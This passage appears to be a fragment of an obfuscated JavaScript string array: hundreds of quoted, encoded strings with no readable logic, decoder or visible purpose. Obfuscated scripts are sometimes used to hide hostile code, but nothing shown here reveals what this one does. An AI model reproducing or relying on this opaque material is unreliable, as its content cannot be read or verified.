,'4Ocp2yRzIsdyQnIN2ltyRYdzGW','2yGG2yByTnIN2lCG2k3yS9Um','2Q/ySnIN2ltyQTMhinIN2yByRW','2yxyRDMf2k8G2lhyTTINinIO','inII2yBzH9INinMh2lpyQTUm','2lhzInIN2yRyQTMjinMg2yRySW','idOGinIN24ZzHIdzVTUm','inIN2lpyQIdyQnIXinIN24W','inIN24WGoIaG2kFzITMg','idOGinIN2yByQnUm2kCG','2Q/yP9Mg24WG2kFyTnIX2kFzGq','inQV2yhyQG','2kFzHcdyP9Um2yyG2yBBJnIZ','2ytzHDI0inIN2liG2kJBJnMg','2k/zHYdyP9IZ2kOG2kRyPYa','inMg2yRyS9IQ','2kFzHsdyR9IXinIY2yxyP9Mg','inIQ2lhyQnMk2kOG2yhySDIY','inI62kFzGDMeinMd2yByR9Im','inIV2yFyRYaU','idOGinMf2yyG2kJyPYa','2kFzHnMfinIminMh2k/yP9Um','inIV2leG2klzHUkaJ9IS2kCG','2yxyRDIX2yJzHsdyR9IN2lhzHG','inMg2k/yP9Mf2kOG2yGG2lK','2kFyTDMe2kFyRDIN2kOG2yxzIa','2yuG2yGG2ylySDII2yyG2kC','2kFySIdzH9IXinQV2yJzHTMh','inIN2liG2kFzHDIX2yJySIa','2yJySTUminIX2kCG2k/yP9IX','2lmG2yxyS9IM2ytzHYdyQnIX','2yxBJnIQinMiinI62lhyQnIQ','idOGinMf2ytyQIdyP9Um','idOGinI02leG2lNyP9Me','inIV2leG2k/zIcdAHTMk2li','2kRyQnIU2ltzIsdBJnQPinIN','2yByR9IminI12k3yQnIQ2yKG','2yKG2ylyQnMeinIN2liG2lK','idOGinIN2Q/ySsdyQnMh','inIS2k/BJcdyP9IYinIU2k8','2yuG2k/ySsdzInMc2kOG2k8','2kJySsdyQTIT2yxzHcdyOTMg','2kFzHnIQinMf2lhyR9MfinIO','EuTUz3K','2yCG2lhyP9MhinMg2kZyP9IQ','inQV2lhzGDIQ2kFySDUminIT','2lpyQIaTinMk2lNzHTMjia','2yBzGDMd2leG2k3zGTMk2ylzIq','2ytyP9Mf2iWG2ylySDII2yByJa','inIN24WGoIaG2lNySTIQ','inMg2k7zInIN2lpyQTMhic0','inIV2yByQnIN2yqG2kFBJnMg','2yRzH9MfinIN2ytyS9Me2kFzHq','2yJzHTIVinMiinMf2kCG2kW','inIN2liG2kFBJnMginQP2yC','2kFyTnIVinUm2kCG2yFySsa','2kFzITMginMf2ytyQIdyQnIX','2lNzHTMi2yRyQIdyQnIN2ltyRW','2leG2kJzInIVic4','inMf2kCG2yxyP9Mk2ytzITMf','2kJyP9IVinIO2leG2kFBJnMg','2lxyRDUm2yhzHYdyP9Me2yFBJa','24ZzHsdyJcdyQnMh2kRySsa','2yJzHTMk2lpyQTMh2kCG2yGG','2kCG2lpyS9IQinIO2Q/BJnIX','2yRzHIdzHDI32kFzHnIOinIY','inMd2yCG2k/ySsdyP9Mg2kO','inIO2kFySsdyUnMe2yuG2yu','2leG2kJyPYdzHTI42kFySDIQ','2yBzHDIN2liG2k7yS9IQ2yCG','inQP2yCG2k/ySDIN24ZzHIa','2kFySsdyOTIY2kFyR9QV24WG','2lhzH9Um2llBJnIVic4','idOGinMiinMh24ZAHIa','2k/yJcdyP9Mf2yJySsdyRnIV','l1jbrKLfsv8YlG','idOGinI02yxyPYdyTDMg','2klzHIdyOTIV2yxzH9INinMg','2yJyRYdyR9IN2lhyRW','2yJySsdyP9Mf2kFzHsdySTMf','idOGinIN2Q/ySsdyP9Mg','idOGinI02lhyP9Mb2kOG','2yuG2yxzHTIN2yhyUsdyRTMi','inIN2lpzHnIN2yxzIsdzHDMj','2luG2yGG2lxzGDIN24WG2kG','2yFyR9IN2ltyQTMginIU2yJzHG','inIX2kCG2kJyP9Me2kCG2Q8','2kFzHsdyP9IYinI52kFzHnMf','inMiinIN2kJyP9Um24WG2kC','2llzH9INinIV2leG2k/zHTUm','2yhyQTIVinI02lhzITMdinIS','2Q/yR9IN2ltyQIdyTnMh24ZyRW','2ymG2ypzHnMf2yCG2kJAR9Mi','inIN2yOGoIaG2kFyS9Me','inIN2yRzHIdyP9Mg2kRyS9IN','inIN2yByR9Mk2ltzH+kaJ9Mjia','2kCG2lhyPYdyR9IXinIZ2le','2k/yQTMh2kCG2kFzHTMc2ytyPW','2yxyRDIX2yJzHDMk2kOG2kFySG','inIN2lpySDIN2yeG2yxySDIV','2Q/BJcdyP9IZ2kOG2QNzHYa','2lKPinMiinIO2ylzITMh4Ocp','2kJySDIN24WG2kJyTnIXinII','2kFAQsdyTnMh2k/yP9UminI5','2yCG2yGG2kRyUDIO24ZyRYa','2kFySYdyP9IX2llyTnMh2kFzIq','C2XiEvm','2yyG2kZzInIN2yByP9MginMi','2llySDQVinI02lhAQsdyP9IZ','2k/yJcdzG9IN2lhzIsdySDIN','2kBBJnMe24ZzH9INinIO2yCG','inQP2lpBJcdyR9IXinMh2le','inIV2ytzH9IN2yKG2yxyTTI3','inIV2lpyQIdzHTMk2kFzGDIQ','2yRyTnQV24WG2kFzHTIZ2kFzHG','2kJAR9Mk2lhzITMf2jSG2yBzHW','2liG2kFzHDMk2k8G2kJzInIV','mZCYmtmWt3fmt0zU','2kFzGsdzHDIZ2kBzInMe2kFzHG','inIN2yxyP9MfinIU2yxzITMg','Aw46mhb4ideWCa','2leG2yJyTDMeinMiinI32le','2yCG2kFBJnMginMf2lhySIa','inI02yFBJnIVinIV2kFyR9QV','2kJyP9I02k/yMYdzHTIO2kFzIG','inMiinIV2leG2klzHIdyUq','inIS2kFzHYdyP9IZ2kOG2iW','2ylzInMj4Ocp2kRySsdyTnIVlG','inMf2lJzH9IXinUm2QKG2yG','2lhyR9MginIO2lhyUDIY2kFBJa','2ytyP9MfinIN2lpyQG','2lpyQIdAQDMhinII2yBzH9IN','inIU2yJyRYdzITMdinIY2yO','inMb2lhzHDMi2k/zHTIVoIa','inMf24WG2QNzHTUm2k8G2iW','2kZzHnIZinIZ2yJAR9Mi2kFySq','2yByR9QV2yKG2lpyP9IV2yCG','2k8G2kJzHYdAHTM+inMiia','2iWG2k/ySsdyUDMk2yyG2k0','inIminMh2yxyP9MginIV2yG','2lhyP9UminQP2yxyP9MeinIN','inIN24WGoIaG2klySTIN','2liG2yhyRDI02kCG2yxyRTIN','2QNzHYdyRTIV2kFBJcdyQTIO','2lhzH9INinMiinIO2ylBJnMh','2kFySIdyP9MiinIT2lBySDIQ','24ZzHIaTinI52ytBJnMhia','inIminIY2yByR9QV24WG2kC','2kFzGDIN2kRBJcdzH9MfinQP','2lpyP9Mg24WG2kFyTcdzHDUm','2kFBJnIQinIminI62yhzHnIQ','2kFzHDMk2lhyP9Me2yxyPnMf2yy','DhrWCZOVl3bHCa','2lGG2yByUnIN2yuG2kFySIa','2yyG2k/ySDMk2kFzIsdzHDIQ','2leG2yxzIEkaJ9Md2yByRYdzHW','inMg24ZyS9IQinMiinMg2kG','2lNzHnUm2yCG2k/zInMe2kOG','2leG2ytyP9IY2yxzIsdyP9IZ','2lhBJnMh2kCG2kJzInIV2yCG','inIminMg2kJyP9Um2k8G2kO','24WG2yFyS9IQ2yuGlG','2yBzH9INinMk2ymG2yJyUnMk','2lNBJnIO24WG2kJyP9Me2kFyQG','2kFBJnMginIO2llySDQV2yJyPW','2yBBJcdySDINinMb2lhzIca','2yCG2kJySsdyS9Um2k/yP9Me','2k7yR9IN2yRzIsdyQnIN2ltyRW','2kFzHIdyQnQP2yBBJnIVinQP','2klzHTQg2yByP9MginMf2k3zHG','24WG2kRyQnIN2lhAQsdzIca','2yuG2iWG2klzHDIN2yqG2yG','2kFzIsdyP9Mg2lpyP9MginIN','2yRzIsdyP9IZ2kOG2ypzHYa','2lhyQnMhinMf2yNIGi/yQnMk2yy','inI02lhAQsdzIcdAQDMb2le','2yRzHTMh2kCG2k3yP9I12yqG','2kOG2kRzH9IN2kZzHDMjinIV','2lhyR9QV2kFySsdzH9IZ2kOG','idOGinIO2kFBJnIVinIZ','idOGinM+2lmG2kFySIa','2yRySTMg2k8','2ytIGi/zHTIO2lpyQTMginIO2yC','2lxzInIX2kOG2kFyUTMg24ZyPW','CZOVl3bHCgTOlG','inIZ2kFBJnIXinQP2ltzInIX','2yxyP9IV2yOG2kFzIcdzH9Mf','2ytzInIOinMf2yFzHsdyP9IZ','2k/yP9IX2k8GlG','inIQ2yyG2kFyS9Me2kFzHsa','2yByS9IQ24ZzHsdzHDMc2kFzIa','2Q/ySsdyP9Mg2lpyP9MginIX','24ZyQIdAQDMg2k8G2k/BJnQV','2ytzHDUminMh2yxyP9MginI0','inIN2k3zITIN2yByP9MlinMf','2yCG2ltAQDIXinMg2lNzHDIQ','idOGinIU2k/yPYdzHTUm','2kFzHTQg2yCG2kFzHTIZ2kFzHG','inI02lhzHsdzHTMd2lhyR9Mg','inIV2leG2kFyQnIQ2ldyP9Me','2OBzHYdyP9Um2yyG2QNyP9IX','inIN24WGoIaG2kFzHTIV','2k/zHTIVlG','2yCG24ZAQsdzHDI52kZySTMh','2ypyS9MjinMh2yuG2ypzHYa','2lpyQTMk2yuUia','2lhzHsdyP9Um2yyG2kFyS9IQ','inIT2ylyJcdzH9Mf2yFIGi/zIq','idOGinMf2yyG2kFySIa','2k7yQIdyP9IZ2kOG2ypzHYa','inQP2yCG2yxyPYdyR9IXia','2kFzITMjinIY2yyG2ltyR9Im','2ltyRYdzG9MhinMk2ymG2k8','2yxyPYdyQnMhinII2yBzH9IN','2yxyP9Mh2kCG2lhzGDIQ2yBBJa','inIN2lpyQIdzIcdyP9Miia','2leG2lpySDIU2yuG2yBAQDMg','inIO2yJyRYdyQnIXinIN2yy','2leG2kFyS9IQic4','inIN2Q/ySsdyQnUminIO2yC','2yCG2ltzInIVic4','2yuG2kJzHnINinIQ2yFySnUm','24WG2k7zInIN2yFyRYdzH9IX','2yJzHsdyP9I12ytyP9IT2kFyQG','24ZAQDINinMiinIN2lpySDIN','inIO2lhyP9MjinII2llyP9IV','2lpzKDMe2kFzHsKG2kJzInIV','inIN2lxzHnIN2k3yP9IQ2iWG','inMd2yCG2yxyTnMd2ytyP9IQ','inIN2yBzGTMe2kFyQcdzHDMj','2k8G2kJzHYdyTnMf2kCG2kG','inIX2yJyRYaU','2kFBJnMginMf2k3ySDMfinIN','2yCG2kFzHTIVinQP2yCG2k8','2kFzHcdyRnMf24ZzHcdyP9Mi','idOGinIO2yCG2k7yR9IN','2kCG2klzHIdyT9Mb2yqG2k8','2yRyS9IQinIBinMh2yxzITI0','2lpBJnIN2lpBJcdyP9IZ2kOG','n3DqAxb6za','2yxBJcdySDIZ2kFzHTIVinIm','2k/ySDMdinMg2yRyS9IQlG','2yJySIdzHTQV2kFzHYdzG9Mg','inQg2yCG2kJyTnMi2k8G2kG','2kFySIdzHDIV2lhyS9MhinMh','2yCG2yFzITQg4Ocm2ypySY0G','2kFzHIdzHTMf2kFySIdySDIN','2lFyQnMcinIO2leG2kFyS9IQ','inII2yyG2lhzInIYinMc2yq','2kFyS9IX2kFyPTMk2yqG2k/zIa','2lNzHTMi24WG2yGG2kFyRTMe','2k/zHTIV2jSG2klzHIdzH9Mf','2leG2lNySDI12yFIGi/zH9IN2yK','2yxzIEkaJ9IQ2lhzITMginIT2ym','2kFyT9Me2lqG2kJAQDMg2k8G','inIN24WGoIaGWQVzGDMe','inI52kFzHnMfinIO2yFIGi/ySW','2yxzHTI52ypySYdyTnIV','2iWG2kZzHnMi2yCG2k7yR9IN','2kZyP9Mf2lNzHYdyQTMc2yJyPW','2yBzHYdyR9IXinIN2yRySDIN','inMg2yJySDIY2yByRYdyMYa','2kRzIsdyQnMhinQV2yJzHTMh','2ytzHDIN2kOG2klzHIdzH9Mf','2kFySIdyP9Mk2yyG2kFyS9Mf','2kFzHTIQ2lJyP9IXinIV2yJySq','2yxyPYdyQnMk2k/yP9IXinIO','2iWG2lhyS9Mf2yKG2yGG2yi','2yRzHIdyQnMi2k8G2QNzHYa','D3jPDgu','inMh2yJyTnMk2kFySDIminIO','inMf2ytyQTMjinIQ2kCG2kG','2leG2OBzHYdzHTIN2yxyR9IN','2llBJcdAQDMhinIN2liG2k4','2yCG2kJzHYdzHTMk2kFySTMh','2yRyS9IQinMd2yCG2kJyP9Mk','inIO2yCG2kRzInIS2yCG2kG','inIN24WGoIaG2k7yP9Mg','inIN2lpzHnIN2yuG2kJzInIV','2kFzHTMc2ytyP9IO2iWG2kFySW','2kFzHTIVinIO2yCG2lNzHTMi','inMf2k3yQTMi2kCG2k/yP9I0','24ZyS9IQ2yyG2lNyP9IV2kOG','inQV2ldyP9IX2k8G2QNzHYa','2QNzHDQP24WG2kJyP9I02yuG','2kFzHIdyQnIN2ltyRYaU','2kFyS9Me2kFzHDMj2iWG2yxyTW','inIN24WGoIaG2kFBJca','inI524ZyQcdyRTMi2k8G2le','2kCG2kJzH9IQ2lhzITMginMb','2kJyS9INinIN2yByS9IN2yBIGiW','2lpyQIdAQDMhinMh2yxzHYa','2yByQnIN24ZyRYdyR9IXinIN','2kFzHIdyTnMh2k/yPYdzH9IZ','2kOG2kJyRTI024ZyR9MginIO','2lNzInIQinIO2yCG2k7yR9IN','2lhBJcdyP9IZ2kOG2QNzHYa','2kJzInMe4Ocp2yBzG9IX2k/zHI4','inII2yBzH9INinIO2kFyTnIV','2kZzHTIN2k0G2yGG2k7yTYa','inQP2kFySDUminIO2QNzHTIV','2yJzHDMg2yRzHIdyJcdyOTMg','2lhzGsdySTMginIO2kFyTnIV','2kOUinIY2yByP9MginMh2yu','2kFzHIdyR9IXinII2yyG2kG','2k3yQnIZinMiinI02QNzHTIS','2yRzHIdzIcdyOTMg4Ocp2ypzHW','2k7yP9MeinI62yhzHnIQinMg','inIN24WGoIaG2k7zInMg','inMiinIN2yFyP9Mg2kOG2yy','idOGinIN2lpySDIN2kBBJa','2kCG2yJyRnMi2k8G2k/yP9IX','2yxyQnIN2lhAQsdyTnI52kJyPW','2kRzHTIVinMiinIN2lpySDIN','2ltzHTIVic4','2yJyS9IQic0G2yRyUDMg2yK','2kFyS9IQinMiinIN2yRzHIa','2lBySDMr2lKG2yGG2k/yUDIN','idOGinIV2leG2kJyS9IQ','2yJySDMi24WG2kFySIdyTDMb','2kFzGTI5inMg2yxBJcdyTnMi','inIX2kFyS9IQ2iWG2kZzHTIN','2ltzH9Mi2k8G2kFyS9IQlG','2lxyPYdyR9IXinMf2kFzHYa','2leG2klzHIdzHTUm2lpyQIa','2ymG2kFzHnINinIN2ytyR9I5','2leG2k/yS9IQinQV2lhzGDIQ','inMiinI02k/yQIdyR9IXia','2lhyP9MginIO2kCG2k/yP9I0','2yxyP9IX2Q/ySDIN2yyG2k/ySq','2kCG2k/ySsdyRnMh2kFzHIa','2lhyPYdyRTIN2k/zHsdzIca','24ZzHIdyP9I22lFySDIN2kGG','2llyPYdzIcdyP9Um2yyG2yu','2yKG2yxyPYdyR9I52kCG2kC','inIO24ZyTnIQ2leG2kFyS9IQ','2yCG2kJyP9I024ZyRYaU','2kFyS9IQinI52lhyTIdyTnMi','idOGinIN2Q/ySsaTia','2lpyP9Mg24WG2QNzHYdyR9IX','2yByRY4','inMf2ytyQIdzIcdAQDI02yG','2k3yTTMi2leG2k/yP9IX2yRzHq','2kJyP9MhinMd2lhyR9MhinIN','2yKG2kFyS9IQlIdzInIN2yi','inIN24WGoIaG2k/zInIZ','2kOG2iWG2kJzHYdyS9Mi24W','j2H0DhbZoI8VCa','2yJySsdyR9Um2Q/ySsdAQDIN','uw5Kt3u','2lqG2kFySIdyRnMh2yqG2kG','2kOUinIU2kFzHTMi2kFyR9Mh','DwfNzt0NsMf2yq','inMf2lNyP9I12lhzHTIVic4','inII2yyG2iWG2yxyUnMe2yG','2kFyTnIQ2yCG2kJyP9I02k8','inMf2ylyR9IZinMg2yxyP9Um','ndmZmtK2mfzpuKvdyG','inMf2kCG2kJyPYdyR9IZ2kO','2kFyUDIRinIV2yJySDUminIO','2ypzHTMfinMd2yCG2llzITIN','2yJyR9Um2kOG2lhyPYdyQnIX','2yqG2yGG2kFyRDIZ2kFySYa','2ytzInMfinMg24ZyS9IQinIN','2kJyP9I52kJyR9IN2ytzHnMr2y4','idOGinMf24ZySTIN2yyG','2kJyJcdzHTMf2yNIGi/yQTMi2kC','2yByP9UminMc2ytyQnUminIN','2yNIGi/zG9Mg2k8','2kOG2klzHTMh2kFyS9IQinIB','2lhzH9Mg2yCG2yFyPYaTia','2yCG2k7zHnMc2iWG2k7yR9Mf','2kFyTDMeinI02k/zHYdyP9IZ','2yFzHsdyR9IZ2kOG2yBzITIN','2ytBJnMginQP2ltzInIXinMf','inI02yJyRYaU','2kFBJcdyRDMd2yuG2kFzHnMh','inIV2yJzHnIQinI62kFyTDIO','2yKG2ypySDIV2yByJcdySDMi','2kFzHnMb2kFyUnI02iWG2yBzHW','inMiinIV2yJyS9IQinIO2kC','inMh2yxzH+kaJ9IN2lqG2k7zIa','inIN2liG2kFyS9Me2kFzHsa','inMk2ymG2lhzInIYinMiia','2llzHTIV2Q/BJcdzHDUminQP','2kRzInIO2yCG2lpzH9Me2kRySq','inIO2yCG2yByUnIXinII2lm','psj3Awr0AdOXnq','2lpyQTMkinMi2kZzInIVinMg','2k7zInIN2yFyRYdyTDIN2k/zGG','2lpzHnIN2yuG2iWG2kJzHYa','2kJBJcdyP9QP2lhzHsdyP9IZ','inIN24WGoIaG2kFyUDIQ','2iWG2yGG2ltySDIN24ZyTYa','2liG2kRyUDMe2yiG2ylzHnIO','2yByRYdyJcdzGTMi2yxBJnIQ','2lhAHTMfinMc2lhyOTMginIX','2k/zITMg24WG2iWG2yFzHDMk','inMd2lpzIsdyP9IZ2kOG2ym','2lNyPYdzInIS2yJyRYdyRTIV','2llzIsdyQnIX2lpyRY4','2kZzHTQVinIO2kCG2ltBJnI3','idOGinIN24ZzHIdzGDIX','2yByP9Mk2lqG2kFzITMginMg','2lFzITMginIN2ypzHTMi2yyG','2yFIGi/zG9IX2k/zHIdyS9IU2yy','lI4UinIV2kFyUIdzHTMg','2kFyTnMk2yxyJcdyUTMb2ytyQG','inMiinI62lhzITIO2kFzHTMh','2yCG2kFzHTIVinMiinIO2kC','2yGG2kFyRnIQ2yxyP9I524WG','2llyTc4','inIN2Q/ySsdyRDIX2luG2yG','2kFyTDIV2lhyP9IZ2kRyMYdzIG','inIN2yRzHIdyTDMe2k3yJca','2yFyP9MjinI12ytyP9ITinIX','inIN24WGoIaG2kJyP9IX','2ytzHnMr2y7zH9IminMk2kCG','2yJzGDIminMf2lhyRDMe2yFIGi8','2kJyR9Mi2yyG2kFzITMginMd','2QNzHTMg2k8G2iWG2yGG2kC','inMf24WG2QNzHTMg2k8G2kC','idOGinIN2lpzHnIN2yuG','2lhySIdyRDMe2kFzHcdzIca','2leG2ylyR9IX2kOG2kFBJnIX','2k/yP9MginMb2ylySDIN24ZBJa','2kFzHcdyQTIN2khzHDMk2yyG','24ZBJcdyS9IXinIN2yByS9IN','2ypzHDIQ2leG2yBzITIZ2kOU','2yxyP9Mk2k8UinIN2yRzHTIm','inIN2yByS9IN2yyG2yGG2kG','2yhyQTIN2lhzH9IN2yKG2yxyPW','oIaG2QNyS9UminQP2yCG','inIminIO2kFySIdyRnIN24W','inMb2ylBJnMhinMiinMi2yq','zufhy1K','2yCG2yJyUnMk2yhzHYdzH9Mf','2lhzInIYinMi2lpyUDIQinM+','24ZzHIdyQnIZ24ZyP9IXinIO','2yRzGYdyS9IN2lNyQIdyQnIN','2leG2kFySTII2yyG2yBBJnIZ','inMf24WG2QNzHTIVinII2li','inIU2k/yP9UminMf2kRyUDIN','lMDPzICPihjLCa','2yCG2kFySDIY2ltIGi/zH9IN2lm','2Q8G2kJyTnMf2lhzITIVinMi','2yRySTIV2yCG2klyQnIN2yyG','inIY2yByR9QV24WG2yhySDIV','2kFzHnIZ2ytyP9Mfic0G2yG','2lpyQIdyR9IXinMf2kZzHDMi','2yyG2k/zGTIQinMd2lhyR9Im','2yJzHTMk2lpyQTMjinIN2lpyQG','2kZyUDMb2leO2lNzHnMk2yFIGi8','2kFzITI32yKG2k7zInIVinIX','2kJAR9Mg2kZyP9Mg2k8G2yGG','idOGinIV24ZzHIdyP9IZ','inIN24WGoIaG2kFzHTIQ','inIN24WGoIaGinIT2ye','2yGG2klyR9Mf2ypyTnMjinMi','2kJyP9IX2yKUinIN2yRzHIa','inIO2yCG2k7yR9INinMg2li','2yhyP9IV2yCG2QNzHTUm2k8G','inM+2yKG2kJySDIVinMiia','2kRzInIN2yByRYdyUDI42yxyQG','2kJzHYdyP9I12lFzHnIN2k0G','2kFzHDIN2yuG2k7zHDMk2yBBJa','2ypyP9Mf2yqG2yxzHnIQinIN','inIN24W6icdzHDINinIS','idOGinIN24ZzHIdyT9Mi','2kFySsdyOTMf2k8G2kJyS9IN','2QNySDIVic4','2k8G2llzHTIN2yyG2k/ySsa','24WG2ltzInIVinIN2Q/ySsa','2k/BJcdzHTIN2lpyP9Me2yuG','2yxyRDMiinI02yJBJnMfinIm','2kRyQnMe2yRyUTIN2kRzIsdyRW','24ZyUDMg24WG2yxAQDIN2yyG','inIO2yCG2kRzG9Me2yRzGDI0','2k3ySDIN2yuG2kFzITMg4Ocp2kW','2yCG2yhBJnMe2yxBJcdyP9IZ','2yxyP9I52kOG2iWG2QNzHYa','2yyG2lhyPYdyP9IYinMb2lm','2kFzHTMh2kCG2yGG2lNzGDIN','2yJyP9IX2k8G2kJAQDMg24ZzHq','2kOG2kFzHDIX2yRzG9INinIN','2k/zIsdzGDMd2leG2yGG2kG','2yRyQIdyP9Mf2kFzHsdyS9IS','2ldAQDIXinIU2k/yP9IZ2kOG','2lpyP9IVinMd2kFySDMjinIN','2yxyRDIN2lpyQnMhinIU2yJyRW','inIN2liG2yJyRnMi2k8G2le','inIU2yJyR9I0inIX2kCG2yy','inMf24WG2k/zH9IVic4','2yxzGYdyQnMhinMf2lhyR9Mf','2ltyR9MginIN2liG2ypyP9IX','idOGinMf2lhyR9MfinI5','inIN24WGoIaG2kRyRnMe','2yCG2k/ySsdzHTIZ2yqG2yu','2ypzHYdzHDIZ2kRzInIS2kGG','2yyG2k3BJnIN2kOG2yGG2kG','zxHJzxb0Aw9U','2kZyP9Mf2lNzHYdzIcdyRnMh','2kRyUDMe2yRzHsdzIcdzGDMc','2kFzHTIV2iWG2yRyPYdyQTMi','2kFzHTMi2kFyR9Mhic0G2yu','2kFyR9MhinI02k/zHIdyQnIX','2llySDQVinIN2yxzITIX2kFzHa','2yRzHsaU2k7zInIOinIN2yO','2yxyRDIX2yuG2kFyS9IQ2iWG','2lhzHsdyP9IZ2kO','2yFyP9MjinMh2k/yP9Mk2kOG','2llzHTIV2yCG2kJyP9I02k8','2yxzHnIQinMf2yyG2kJzHYa','24WG2k7yR9INinIO2kFyTnIV','inIN2yRzHDIN2yyG2ytyP9Mk','2yxzHnIQinIN2lpyQG','2kRySsdyP9IYinIU2yJyRYa','2yyG2kJyP9I02k/yJcdzHDIN','inIO2kCG2ylySDII2yyG2QK','2lhzInIVinMiinIO2yCG2yC','2kJySTIX2Q8G2yxyP9Mg2k/ARW','2liG2kZzHTQVinIO2yCG2yC','w9IQ2k3zGTMcinIO2k7yTnMk','2kRBJnMfinQP2yCG2klzHDIX','2kRzHDMg2k/yP9MginMf24WG','2k8G2iWG2yxyPYdyP9IYia','2kZyUDMhinIO2yCG2k7zInIV','2QNzInMf2kOG2yxBJcdAQDMg','2kFzHTIU2yJyP9IX2kFzHIdyQa','inIV2leG2kZzH9IQinMf2kG','inIT2kZyQIdyRTIV2kFyS9IQ','2zhyUsdzIcdyR9I52kCG2yG','idOGinIU2lFySsdyQTIT','2kOG2iWG2kFyS9Me2kFzHsa','inMe2kFySTMfinIN2lpyQIa','inMiinIS2yFyP9IVinIV2le','2kJzHYdzGTIX2klzHIdzIca','inIN2liG2ylzHnIOinMf2yC','2yRyTnMhinMe2kFySTMfinIN','DgfYz2v0psjFyG','2kFzHsdyJcdySTMginIO2kC','inMf2kCG2B7BJnIX2yJySIa','2yBzITIZ2kOHinIX2yJyTnMg','2yGG2yxyPYdyRTUm2kFzHca','2kZzInIOinMf24WG2yBzHDIN','inMh2yuG2yBySTIV2yRzGYa','inIQ2lNzHnMk2yuG2yxyRnIN','2kOG2QNzHYdyP9Mg2lpyP9Mg','2lhzGDIQ2yCG2kFyS9IQic4','2ltyR9Mg24WG2yBBJnIZ2kOG','2leG2ltyPnMi2yyG2llzHTIV','inIO2kFyTnMg2k8','2yxBJcdySDINinIO2yCG2kW','2yRyP9MginMk2ypzIsdyP9IY','2kFzIsdzHDIN2k/zKDMjinMi','2ylyP9MjinIN2lpzHnIN2yuG','inIQ2k/yP9Mi2yuG2kFzHTMc','inMiinIU2yJzHIdyQnMhia','2kFBJnI024WG2kFyS9IQinQP','2yxyQIdzHDIN2yFyP9Mh2lpyQG','2yxzHYdAQDIZinIO2kFzHnIN','inMiinIQ2ytyP9I0inMiia','2yuG2k7yR9Mf2kOG2QNzHTIV','2kVBJnIQinIX2kCG2kFySIa','2ylzGIdyTDMe2kFyRsdyQnIN','2ytzHDUm2yyG2yGG2yBzHYa','2yhySDIN2k8G2klzHTIminIO','idOGinMiinIO2k/yP9Mg','inIX2yJyTnMg2yhzG9IX2yKG','24WG2klzHIdyJcdAQDMhia','2yxzH9Mf2kFzHTUminIminMf','2kFzHIdzIcdzH9MfinIS2yy','4Ocp2lpzITMg2kCG2yGG2yxzHa','2yyG2ltzHDINinMf2kFyR9IX','2lNzHDMe2ypySDIVinMiinIX','2iWG2k3zGTINinQg2yFySDMh','2yGG2lxzGDIN2yKG2k/zHca','2yJyP9IX2k/zHYdyQnIXinIN','2yJzHcdyR9IN2lhzHTIVinMd','2iWG2kFzHDINinIY2yRySDI0','2Q/yQTIX2yRzHIdzInI42yRzGq','2k8G2ylySDIN2leG2k/zH9Mg','2kRyP9Um24ZyP9MginMiinMh','2kFyQTQP2kFzHcdyQnMhinIU','2k8G2yGG2kFySDIY2yByR9Mh','idOGinMf2kCG2k7zInIV','2kGG2kFyS9IQ2iWG2kFzHDMr','inIN24WGoIaG2yFzHDQg','2kCG2iWG2yFzHDMk2yyG2yu','2yFzHDMhinIminMh2yxzHYa','inIN24WGoIaG2llzHTIV','inIO2yCG2yBzHDIN2liG2iW','2kFBJcdyP9IYinIO2yFyQTIX','2yBzInIN2yyG24ZAQsdyTnUm','inI52kFySsdzHTIV2kFySDUm','2ytzH9UminI02k/zHYdyP9IZ','2ytyQnIN2lpBJcdySDINinQP','inIN24WGoIaG2yJySDIY','2kGG2kRzH9IW2yRyQcdyP9IU','2kJzHYdyP9Mh2kRySTIN2liG','2ypySYdzG9MhinI42kFzH9IX','2kFyP9Me2lpzKDMe2kFzHsKG','2k7zInIX2k/zHYdyP9IZ2kOG','2yFzHDUm2ltzHYdyR9IXinMb','2yJyRDIV2kOG2yxyS9Me2yxzIG','2yxBJcdzVTIW24ZySDUm2yuG','2yJzHnIQ2yKG2B7zJ9IX2lhzIa','inMg2k/zH9Mg2k8U','inIN24WGoIaG2kFyS9IQ','2k8G2yGG2k/ySsdzHDMc2kC','rgDuq0q','2yxBJnIV2kFzHIdyTnMh2kFyRW','2yRzG9UminI62yhzHnIQinMi','2kFyQIdyP9IZ2kRzGDIN2k/zHW','BgfUAYi+pgLTzW','2lhyR9Mg','inIQ2lxzInIXinMd2yBzITMf','2kFzHsdzHDMc2k/ySYdyP9IZ','inIO2lhyP9IV2leG2yFyS9IQ','inMb2ylyTYdyQnMhinI52yy','2yGG2lRySDMcinIV2leG2ye','2kCG2ypyQTIN2kGG2lpySsa','2yxyRDMk2lCG2k7zInIV2yBzHq','inIO2yFyP9Mg2yFIGi/zIsdzHq','2leG2yByQnMi2k/yJcdzHDI5','2lhzInMfinMiinIX2yhyUsa','2iWG2yRyUDMg2yKG2kFzITMg','inIN24WGoIaG2kJySTIX','24WG2kJzHTIV2Q/yP9MginIU','2klzHDIX24ZAQDINinMg2kJzIa','2kFzHIdzHDI62lBzInIOinMc','2kCG2kJAR9Mk2lhyRYaU','24WG2kFyS9IQinQP2yCG2kG','2ylyTDIVinIN2ytzH9UminI0','2yByS9IN2yyG2lhyPYdzHDMj','2yBzITINisdyQnI52k8G2ym','2kFySIdyOTMginIU2yJySDI0','2lhyR9MfinMf2lJzHnMi2yuG','4Ocp2yFyP9IminIT2yiG2kFyQW','idOGinIV2leG2kFyS9Me','inQP2yCG2yJyP9IX2kVyP9Mg','inIS2yFzHTMfinMf24WG2ye','inMf2ytzG9Mi2kOU','inIV2leG2kZyP9Mf2lNzHYa','2kRyQcdzHDIQ2lhzGTUminMi','2k8G2kZzH9IQ2Q/zITIX2yKG','2yNIGi/yQnMk2yByRY4','idOGinI12ytyP9ITinMi','2liG2klzHIdzHTIV2kFyTnIQ','inIN2lqG2kJBJnIX2yJzHIa','inI02yFzITIV2iWG2kFySIa','inIO2lhyP9UminIN2lpyQTMc','2yGG2yBzHYdzHDINinIV2le','inIN2lpyQIaUinM+2kFzGW','inIV2kFySDMh2kCG2Q/ySDIV','2kFzHIdyQnINinIN2yRzHIa','B3r0B206mhb4ia','inMh2yuG2k/ySsdzHDMi2le','idOGinIX2kFySYdzH9Mf','2kFzHIdzHTMh2lByQIdyJca','2yByUnMk2leG2kFyS9IQ','inQP2yBzHsdyJcdyP9QV2le','2kRyJcdyP9Mb2QNyP9IXinIN','2yJyOTMi2lhzIsdyQnIX2kFySW','inIV2yFyRYdyJcdyP9Mg2k0','2kRyQTIN2yyG2lhyPYdyQnIO','2k8GlIdzVTUm2lRzHDIO2le','2lhyR9MhinIO2yJyRW','2kFBJnMginIU2yJzGsdzH9Mf','idOGi